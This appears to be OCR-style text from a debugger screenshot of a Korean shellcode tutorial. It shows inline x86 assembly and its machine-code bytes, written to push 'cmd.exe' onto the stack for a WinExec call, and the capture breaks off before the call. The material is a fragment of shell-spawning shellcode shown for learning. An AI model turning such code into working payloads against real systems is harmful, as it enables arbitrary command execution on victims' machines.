 Disassembly Memory 1 shellcode.c stdio.h
Address: _vfprintf_l(_iobuf * const, const char * const, __crt_locale_pointers * const, char *)
Viewing Options
__asm {
// 프롤로그
push ebp
00EF192E 55 push ebp
mov ebp, esp
00EF192F 8B EC mov ebp,esp
push ebx
00EF1931 53 push ebx
push edi
00EF1932 57 push edi
// ebx 초기화
xor ebx, ebx
00EF1933 33 DB xor ebx,ebx
// WinExec() 함수 주소
push addr
00EF1935 FF 75 08 push dword ptr [addr]
mov edi, esp
00EF1938 8B FC mov edi,esp
sub esp, 0x8
00EF193A 83 EC 08 sub esp,8
mov DWORD PTR[ebp - 0x14], 0x2e646d63 // cmd.
00EF193D C7 45 EC 63 6D 64 2E mov dword ptr [ebp-14h],2E646D63h
mov DWORD PTR[ebp - 0x10], 0x657865 // exe
00EF1944 C7 45 F0 65 78 65 00 mov dword ptr [ebp-10h],657865h
mov ebx, esp
00EF194B 8B DC mov ebx,esp